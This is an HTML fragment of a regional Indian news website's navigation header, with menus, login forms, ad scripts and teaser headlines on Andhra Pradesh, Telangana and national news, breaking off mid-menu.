            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5543";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" class="td-image-wrap " title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-218x150.webp 218w, https://themangonews.com/storage/2025/12/Amaravati-to-be-APs-capital-Bill-to-fix-it-in-law-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amaravati to be AP’s capital Bill to fix it in law" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/amaravati-set-to-become-andhra-pradeshs-legal-capital-centre-moves-bill-to-seal-it/"  rel="bookmark" title="Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves Bill to Seal It">Amaravati Set to Become Andhra Pradesh’s Legal Capital — Centre Moves&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5649";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" class="td-image-wrap " title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg"  srcset="https://themangonews.com/storage/2025/12/Telangana-Portal-218x150.jpg 218w, https://themangonews.com/storage/2025/12/Telangana-Portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana-Portal" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-gram-panchayat-polls-reach-climax-as-millions-vote-in-final-phase/"  rel="bookmark" title="Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final Phase">Telangana’s Gram Panchayat Polls Reach Climax as Millions Vote in Final&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
